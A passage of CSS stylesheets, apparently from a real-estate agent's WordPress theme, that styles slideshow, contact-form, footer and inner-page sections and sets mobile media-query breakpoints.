              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #d26b2e;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #d26b2e; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #d26b2e;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #d26b2e;
    border-bottom: 1px solid #d26b2e;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://vegashenderson.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4671
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 10px;
        padding-right: 1px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 50px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
